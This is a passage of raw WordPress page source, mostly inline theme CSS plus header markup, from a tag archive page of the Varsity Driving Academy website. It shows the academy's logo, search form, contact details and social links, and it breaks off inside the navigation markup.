.lifter-conent-area .lifer-sidebar-wrapper .widget .widgettitle{color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-meta-title, .lifter-conent-area .lifter-single-course-post a, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-title, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper a, .lifter-conent-area #old_reviews h3, .lifter-conent-area .lifer-sidebar-wrapper .widget .section-header, lifter-conent-area .lifer-sidebar-wrapper .widget a, .lifter-conent-area .lifer-sidebar-wrapper .widget a, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl dt, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl dd, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl strong, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_search form div .button{color: #000000 ;}    /**
	sync customizer color with lifter
	*/
    /* body typo */
    
        
</style>
<style class="edumodo-menu-style">
	
	
	/* Header submenu width */
	.edumodo-header .edumodo-navbar .navigation-main li ul {width: 180px;}
		
	/* color */
    		.edumodo-header .navigation-main .menu-item a.parent-link {color: #1e73be;}
		/* hover & active */
			.edumodo-header .navigation-main .menu-item:hover a.parent-link, .edumodo-header .navigation-main .menu-item.active a.parent-link, .edumodo-header .navigation-main .current-menu-item > a {color: #ecb101;}
		/* background */
		/* hover & active */
		/* Header menu items padding */
	.edumodo-header .navigation-main .menu-item a.parent-link {padding: 0 0px !important;}


	/* sub menu color */
			.edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item a.child, .edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item a.child-end {color: #dd3333;}
		/* sub menu hover + active */
			.edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item:hover a.child, .edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item:hover > a.child-end, .edumodo-header .navigation-main .current-menu-item > a  {color: #ecb101;}
		/* sub menu background */
		/* sub menu background hover + active */
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	</style>
<style style="edumodo-page-style">
    .page-details h2.page-title{font-family:;color:;text-transform:capitalize;font-size:50px;line-height:1.4;font-weight:;font-style:;letter-spacing:;}.page-details div.breadcrumbs, .page-details div.breadcrumbs span{font-family:;color:#ffffff;text-transform:;font-size:18px;line-height:;font-weight:;font-style:;letter-spacing:;}div#primary .page-details:before {
        background: #07294d;
    }

    body.single-tribe_events .page-details:before {
        background: #07294d;
    }

    div#page .page-details:before {
        background: #07294d;
    }

    .page-details {
        background-image: url(https://varsitydrivingacademy.com/wp-content/uploads/2022/10/page-title-bg.jpg);
    }

    .post-type-archive-lp_course .page-details {
        background-image: url(https://demo.themexpert.com/wordpress/edumodo-update/learndash-v1/wp-content/uploads/sites/10/2022/08/page-title-bg.jpg);
    }

    </style>
<style id="edumodo-primary-color">
.site-title, span.post-date a:hover, .edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover, .comment-author.vcard a:hover, .comments-area .comment-metadata a:hover, .enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost, .archive .entry-header a:hover, .entry-header a:hover, .single-notice .post-cat a:hover, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover, .main-post.link-formate .link-content .icon-link, .quote-format .entry-content.quote-content.quote:before, .main-post .edit span.edit-link a:hover, .main-post .content-body .entry-meta .post-cat a:hover, .edumodo-post-two .post-content-body .readmore a, .edumodo-post-two .post-content-body .entry-title:hover a, .edumodo-post-two .post-content-body .entry-meta span a:hover, .site-main .comment-navigation .nav-previous a:hover, .single-post .entry-meta span.post-author a:hover, .single-post .entry-meta .post-cat .post-categories li a:hover, .site-main .post-navigation .nav-next a:hover, .site-main .posts-navigation .nav-next a:hover, .site-main .comment-navigation .nav-next a:hover, .site-main .post-navigation .nav-previous a:hover, .site-main .posts-navigation .nav-previous a:hover, .tx-teacher-single .post-navigation .nav-links .nav-next a:hover, .tx-teacher-single .post-navigation .nav-links .nav-previous a:hover, .widget-area .widget .tagcloud > a:hover, .single-post .entry-meta span a:hover,.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a, .post-tags a:hover, .single-post .edit a.post-edit-link:hover, .single-post .post-tags a:hover, .edumodo-pagination .page-numbers:hover,.woocommerce .page-numbers:hover, .copyright a:hover, .copyright .social-icon a:hover, .edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover, .single-course-post .course-content .course-meta span a:hover, .widget-area .widget a:hover, .footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before, .footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover, .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover, .single-course-post .course-content .course-meta .post-cat a:hover, .tribe-events-read-more, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, #tribe-events-footer a:hover, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll, #learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover, .related-post-body .entry-header a:hover,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text,.tribe-events .tribe-events-c-ical__link, .sensei-main-content a:hover, .sensei-main-content .sensei-course-filters a:hover, .sensei-main-content .sensei-course-filters a.active:hover, .sensei-main-content .sensei-course-filters a.active, .sensei-main-content .video-icon-wrapper i, .sensei-main-content article.lesson:hover .lesson-title a, sensei-main-content.single-course-main-content, .edumodo-sensi-course-header .header-meta-wrapper form input[type="submit"]:hover, .edumodo-sensi-course-header .header-meta-wrapper a:hover, .edumodo-notice-1 .notice .notice-details .notice-meta i, .widget-area .widget ul li a:before, .main-post .entry-content .entry-meta ul li i, .widget-area .widget.widget_block .wp-block-group__inner-container h2:before, .single-notice .content-details .entry-meta ul li i, .main-post .entry-content .entry-title a:hover, .main-post .entry-content .readmore-btn a:hover, .tribe-common .tribe-common-anchor-thin:hover, .post-type-archive-tribe_events .tribe-events-calendar-list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-cost .tribe-events-c-small-cta__price, .single-tribe_events .event-single-sidebar ul li i, .tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button, .offcanvas-login-reg-btn li, .mean-container .mean-nav ul li.current_page_item a, .tutor-course-card .tutor-course-name a:hover, .tutor-meta a:hover, .tutor-meta a:focus, .tutor-meta a:active, .tutor-accordion-item-header.is-active, .tutor-accordion-item-header:hover, .tutor-accordion-item-header::after, .tutor-nav-link.is-active, .tutor-nav-link:hover, .tutor-btn-ghost:hover, .tutor-btn-ghost:focus, .tutor-btn-ghost:active, .tutor-course-list-btn a, .tutor-card.tutor-course-card .list-item-price span, .tutor-card-footer a, .tutor-widget-content a, ul.learn-press-courses .course .course-title:hover, .learn-press-courses[data-layout=list] .course-wrap-meta .meta-item::before, input[type=radio]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before, input[type=radio]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before, .lp-archive-courses .course-meta__pull-left .meta-item::before, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(1):checked ~ .learn-press-nav-tabs .course-nav:nth-child(1) label,#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(2):checked ~ .learn-press-nav-tabs .course-nav:nth-child(2) label, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(3):checked ~ .learn-press-nav-tabs .course-nav:nth-child(3) label, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(4):checked ~ .learn-press-nav-tabs .course-nav:nth-child(4) label, #checkout-account-register .lp-checkout-sign-in-link a:hover, #checkout-account-register .lp-checkout-sign-up-link a:hover, #checkout-account-login .lp-checkout-sign-in-link a:hover, #checkout-account-login .lp-checkout-sign-up-link a:hover, .lp-terms-and-conditions a:hover, .lp-checkout-form a:hover, .course-sidebar-preview .course-price .price{color: #ecb101 ;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"], .mc4wp-form-fields input[type="button"], .mc4wp-form-fields input[type="reset"], .mc4wp-form-fields input[type="submit"], .widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today, .post-password-form input[type="submit"], .comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, .widget-area .widget .widget-title:before, .single-post .sticky-post .post-round,.edumodo-pagination .current,.woocommerce-pagination .current, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost,.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after, #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,#tribe-events .tribe-events-button, #tribe-bar-views .tribe-bar-views-option:hover, .tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before, .edumodo-elementor-subscribe .div.wpforms-container-full .wpforms-form input[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form button[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form .wpforms-page-button, .i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after, #tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after, .i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after, #tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after, .widget-area .edumodo-social a, .tx-teacher-single .single-teacher-post .teacher-info .teachers-bio .teachers-name, .tx-teacher-single .single-teacher-post .teacher-info .social a, .course-teacher-carousel .owl-nav div, .content-list .owl-nav div, .pingback .edit-link a:hover, .edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before, .tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost, .post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-],.tribe-events .tribe-events-c-ical__link:hover, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled], .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after, #scrollTop, .edumodo-header span.logout-btn, .edumodo-header span.register-btn, .sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before, .sensei-main-content .course-container .grid-enable .thumbnail .free-tag, .sensei-main-content article.lesson .lesson-title h2 a:after, .sensei-container #commentform #submit, .learnpress .learn-press-pagination ul li span.page-numbers.current, .widget-area .widget_search input[type="submit"], .widget-area .widget.widget_block .wp-block-group__inner-container h2:before, .edumodo-pagination .page-numbers.current, .main-post .edumodo-post-img .post-triangle, .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover, .i-override-default-template .event-cost-header .tribe-events-cost, .single-tribe_events .event-single-sidebar .event-book-btn a, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers .page-numbers.current, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a:hover, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a span:hover, .tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active, .tutor-btn-primary,.lp-archive-courses .course-content .course-categories a:first-child, .learn-press-courses[data-layout=list] .course-content .course-readmore a, .learn-press-form-login button[type=submit], .learn-press-form-register button[type=submit], .comment-respond .comment-form input[type=submit], ul.learn-press-nav-tabs .course-nav.active::before, #checkout-payment #checkout-order-action button, #checkout-payment #checkout-order-action button:hover, .course-summary-sidebar .lp-course-buttons button:hover{background: #ecb101 ;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"], .mc4wp-form-fields input[type="button"], .mc4wp-form-fields input[type="reset"], .mc4wp-form-fields input[type="submit"], .search-form label > input:focus, #mc_embed_signup #tx-subscribe, .widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td, .widget_calendar div.calendar_wrap table thead tr th, .post-password-form input[type="submit"], .edumodo-elementor-subscribe .div.wpforms-container-full .wpforms-form input[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form button[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form .wpforms-page-button, .pingback .edit-link a:hover, #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus,.tribe-events .tribe-events-c-ical__link, .post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured, #scrollTop, .widget-area .widget_search input[type="submit"], input[type="search"]:focus, .tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button, .tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active, .tutor-btn-outline-primary, .tutor-btn-primary, .tutor-nav:not(.tutor-nav-pills):not(.tutor-nav-tabs) .tutor-nav-link.is-active, .lp-courses-bar .search-courses input[type=text]:focus, #checkout-payment #checkout-order-action button, #checkout-payment #checkout-order-action button:hover, .course-summary-sidebar .lp-course-buttons button:hover{border-color: #ecb101 ;}.main-post .post-triangle{border-right-color: #ecb101 ;}</style><style id="edumodo-secondary-color">
    .edumodo-course-1 article.tx-course figure a:after, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover, .enter-related-course .edumodo-related-course-1 article.tx-course figure a:after, .edumodo-notice-1 article.notice figure a:after{color: #242c5e ;}.mc4wp-form-fields input[type="button"]:hover, .mc4wp-form-fields input[type="reset"]:hover, .mc4wp-form-fields input[type="submit"]:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, .btn:hover, .btn:hover, .btn:focus, .btn.focus, .enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before, .course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, .teacher-2 .teacher-container .teacher-block .teacher-image:before, #course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus, .edumodo-header-2 .login-reg .register:hover, .i-override-default-template a.tribe-events-button:hover, .tribe-events .tribe-events-calendar-list__event-date-tag-datetime, .sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover, .course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover, .widget-area .edumodo-social a:hover, .course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover, .edumodo-notice-1 article.notice figure a:before, .content-field .owl-nav .owl-prev:hover,.tx-teacher-single .single-teacher-post .teacher-info .social a:hover, .post-password-form input[type="submit"]:hover, .page-details:before{background: #242c5e ;}.mc4wp-form-fields input[type="button"]:hover, .mc4wp-form-fields input[type="reset"]:hover, .mc4wp-form-fields input[type="submit"]:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, .btn:hover, .btn:hover, .btn:focus, .btn.focus, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus, .post-password-form input[type="submit"]:hover{border-color: #242c5e ;}</style><style style="edumodo-teacher-style">
                .post-type-archive-teacher .teacher-title{margin: 15px 0px 15px 0px  !important;}
        </style>
<style id="edumodo-tutor-style">
    .tutor-login-wrap .tutor-login-form-wrap input[type="submit"],
    .tutor-form-group.tutor-reg-form-btn-wrap .tutor-button {
        background-color: ;
        border-color: ;
    }
</style>
	<style>
		body, p{font-family:;color:#000000;text-transform:;font-size:;line-height:;font-weight:;font-style:;letter-spacing:;}.edumodo-header .navigation-main .menu-item a.parent-link{font-family:Poppins;color:;text-transform:none;font-size:16px;line-height:74px;font-weight:400;font-style:normal;letter-spacing:0px;}.edumodo-header .navigation-main .menu-item a.child, .edumodo-header .navigation-main .menu-item a.child-end{font-family:Poppins;color:;text-transform:none;font-size:15px;line-height:1;font-weight:400;font-style:normal;letter-spacing:0px;}.page-details h2.page-title{font-family:;color:;text-transform:capitalize;font-size:50px;line-height:1.4;font-weight:;font-style:;letter-spacing:;}.page-details div.breadcrumbs, .page-details div.breadcrumbs a{font-family:;color:#ffffff;text-transform:;font-size:18px;line-height:;font-weight:;font-style:;letter-spacing:;}	</style>
<style id="edumodo-woo-style">
    .woocommerce .woocommerce-message:before,.woocommerce-cart .woocommerce-message:before,.woocommerce-checkout .woocommerce-message:before,.woocommerce-account .woocommerce-message:before,.woocommerce .woocommerce-info:before,.woocommerce-cart .woocommerce-info:before,.woocommerce-checkout .woocommerce-info:before,.woocommerce-account .woocommerce-info:before,.woocommerce main#main .price,.woocommerce-cart main#main .price,.woocommerce-checkout main#main .price,.woocommerce-account main#main .price,.woocommerce main#main .woocommerce-tabs .stars a,.woocommerce-cart main#main .woocommerce-tabs .stars a,.woocommerce-checkout main#main .woocommerce-tabs .stars a,.woocommerce-account main#main .woocommerce-tabs .stars a,.woocommerce main#main .woocommerce-tabs .stars:hover a,.woocommerce-cart main#main .woocommerce-tabs .stars:hover a,.woocommerce-checkout main#main .woocommerce-tabs .stars:hover a,.woocommerce-account main#main .woocommerce-tabs .stars:hover a,.woocommerce main#main .woocommerce-tabs .stars.selected a,.woocommerce-cart main#main .woocommerce-tabs .stars.selected a,.woocommerce-checkout main#main .woocommerce-tabs .stars.selected a,.woocommerce-account main#main .woocommerce-tabs .stars.selected a{color:  ;}.e-woo-latest-product .product .e-product-price .e-product-price-wrapper,.woocommerce .woocommerce-form-login input[type="submit"],.woocommerce-cart .woocommerce-form-login input[type="submit"],.woocommerce-checkout .woocommerce-form-login input[type="submit"],.woocommerce-account .woocommerce-form-login input[type="submit"],.woocommerce .woocommerce-MyAccount-content input[type="submit"],.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"],.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"],.woocommerce-account .woocommerce-MyAccount-content input[type="submit"],.woocommerce .checkout .place-order input.button.alt,.woocommerce-cart .checkout .place-order input.button.alt,.woocommerce-checkout .checkout .place-order input.button.alt,.woocommerce-account .checkout .place-order input.button.alt,.woocommerce .woocommerce-cart-form input[type="submit"],.woocommerce-cart .woocommerce-cart-form input[type="submit"],.woocommerce-checkout .woocommerce-cart-form input[type="submit"],.woocommerce-account .woocommerce-cart-form input[type="submit"],.woocommerce .woocommerce-pagination .page-numbers li:hover,.woocommerce-cart .woocommerce-pagination .page-numbers li:hover,.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover,.woocommerce-account .woocommerce-pagination .page-numbers li:hover,.woocommerce main#main button[type="submit"],.woocommerce-cart main#main button[type="submit"],.woocommerce-checkout main#main button[type="submit"],.woocommerce-account main#main button[type="submit"],.woocommerce main#main a.button,.woocommerce-cart main#main a.button,.woocommerce-checkout main#main a.button,.woocommerce-account main#main a.button,.woocommerce main#main input[name="submit"],.woocommerce-cart main#main input[name="submit"],.woocommerce-checkout main#main input[name="submit"],.woocommerce-account main#main input[name="submit"],.woocommerce main#main span.onsale,.woocommerce-cart main#main span.onsale,.woocommerce-checkout main#main span.onsale,.woocommerce-account main#main span.onsale,.woocommerce main#main .woocommerce-tabs input[name="submit"],.woocommerce-cart main#main .woocommerce-tabs input[name="submit"],.woocommerce-checkout main#main .woocommerce-tabs input[name="submit"],.woocommerce-account main#main .woocommerce-tabs input[name="submit"],.woocommerce .woocommerce-pagination .page-numbers li span.current,.woocommerce-cart .woocommerce-pagination .page-numbers li span.current,.woocommerce-checkout .woocommerce-pagination .page-numbers li span.current,.woocommerce-account .woocommerce-pagination .page-numbers li span.current{background-color:  ;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-cart .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-checkout .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce .woocommerce-message,.woocommerce-cart .woocommerce-message,.woocommerce-checkout .woocommerce-message,.woocommerce-account .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce-cart .woocommerce-info,.woocommerce-checkout .woocommerce-info,.woocommerce-account .woocommerce-info{border-top-color:  ;}.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{border-color:  ;}.e-woo-latest-product .product .e-product-price .e-product-price-wrapper:hover,.woocommerce .woocommerce-form-login input[type="submit"]:hover,.woocommerce-cart .woocommerce-form-login input[type="submit"]:hover,.woocommerce-checkout .woocommerce-form-login input[type="submit"]:hover,.woocommerce-account .woocommerce-form-login input[type="submit"]:hover,.woocommerce .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-account .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce .checkout .place-order input.button.alt:hover,.woocommerce-cart .checkout .place-order input.button.alt:hover,.woocommerce-checkout .checkout .place-order input.button.alt:hover,.woocommerce-account .checkout .place-order input.button.alt:hover,.woocommerce .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-account .woocommerce-cart-form input[type="submit"]:hover,.woocommerce main#main button[type="submit"]:hover,.woocommerce-cart main#main button[type="submit"]:hover,.woocommerce-checkout main#main button[type="submit"]:hover,.woocommerce-account main#main button[type="submit"]:hover,.woocommerce main#main a.button:hover,.woocommerce-cart main#main a.button:hover,.woocommerce-checkout main#main a.button:hover,.woocommerce-account main#main a.button:hover,.woocommerce main#main input[name="submit"]:hover,.woocommerce-cart main#main input[name="submit"]:hover,.woocommerce-checkout main#main input[name="submit"]:hover,.woocommerce-account main#main input[name="submit"]:hover{color:  ;}</style>
		<style type="text/css" id="wp-custom-css">
			.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price {
    color: #1e73be;!important
}
		</style>
		<style id="kirki-inline-styles"></style></head>


<body class="archive tag tag-mission-viejo-driving-school tag-6298 wp-custom-logo wp-embed-responsive wp-theme-edumodo wp-child-theme-edumodo-child theme-edumodo wc-pac-hide-sale-flash woocommerce-no-js tribe-no-js group-blog hfeed elementor-default elementor-kit-37999">

    <!-- Preloader -->
    
    <!-- Back to top button -->
            <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>
    
    <div id="tx-site-container" class="tx-site-container inner-page-class">
        <div class="tx-site-pusher">
            <div class="tx-site-content">
                <!-- this is the wrapper for the content -->
                <div class="tx-site-content-inner">
                    <div id="page" class="site">
                        <header class="edumodo-header ">
                            <div class="responsive-offcanvas-wrap">
    <div class="sidebar-inner">
        <div class="sidebar-close">
            <div class="sidebar-close-btn">
                <i class="fa fa-times"></i>
            </div>
        </div>
        <div class="sidebar-content">
            <div class="sidebar-logo">
                <a href="https://varsitydrivingacademy.com/" class="custom-logo-link" rel="home"><img width="360" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png" class="custom-logo" alt="Varsity Driving Academy" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png 360w, https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo-300x86.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>            </div>
            <div class="mobile-menu"></div>

            <!-- Search Form -->
                            <div class="offcanvas-search-form">
                    <form role="search" method="get" class="search-form" action="https://varsitydrivingacademy.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            
            <!-- Contact Info -->
                            <div class="offcanvas-contact-info">
                    <ul>
                                                    <li>
                                <i class="glyph-icon flaticon-telephone-handle-silhouette"></i>
                                <a class="top-phone" href="tel:949-387-4400">949-387-4400</a>
                            </li>
                                                                            <li>
                                <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                <a class="top-email" href="mailto:admin@varsitydrivingacademy.com">admin@varsitydrivingacademy.com</a>
                            </li>
                                            </ul>
                </div>
            
            <!-- Social Icons -->
                            <div class="offcanvas-social-icons">
                    <ul>
                                                    <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                            <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                            <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                    </ul>
                </div>
            
            <!-- Login/Registration -->
                            <div class="offcanvas-login-reg-btn">
                    <ul>
                                                    
                                                            <li>
                                    <a href="https://varsitydrivingacademy.com/my-account/"><i class="fa fa-user"></i>
                                        My Account</a>
                                </li>
                                                                        </ul>
                </div>
                    </div>
    </div>
</div>
    <div id="top-header" class="top-header" class="hidden-xs">
        <div class="container disabled-menu enabled-login enabled-social">
            <div class="left-side tophead-left col-md-4">
                <div class="tophead-contact">
                    <div class="top-lists">
                                                    <span>
                                <i class="glyph-icon flaticon-telephone-handle-silhouette"></i>
                                <a class="top-phone" href="tel:949-387-4400">949-387-4400</a>
                            </span>
                            <span class="topbar-seperator">|</span>
                                                                            <span>
                                <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                <a class="top-email" href="mailto:admin@varsitydrivingacademy.com">admin@varsitydrivingacademy.com</a>
                            </span>
                                            </div>
                </div>
            </div>
            <div class="right-side tophead-right col-md-8 text-right">
                                                    <div class="header-social-icons">
                        <ul>
                                                            <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                                                </ul>
                    </div>
                                                    <div class="login-reg-btn">
                        <ul>
                                                            
                                                                    <li>
                                        <a href="https://varsitydrivingacademy.com/my-account/"><i class="fa fa-user"></i>
                                            My Account</a>
                                    </li>
                                                                                    </ul>
                    </div>
                            </div>
        </div>
    </div>


<div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav">
    <div class="container">
        <div class="row">
            <div class="nav-logo-align">
                <div class="logo">
                    <div class="navbar-header">
                                                <div class="logo-wrapper">
